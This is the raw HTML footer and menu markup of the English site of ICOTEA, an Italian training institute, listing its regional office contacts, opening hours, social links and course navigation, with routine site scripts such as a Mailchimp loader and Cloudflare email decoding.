						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#026b616d766763426b616d7667632c6b76"><span class="__cf_email__" data-cfemail="9df4fef2e9f8fcddf4fef2e9f8fcb3f4e9">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
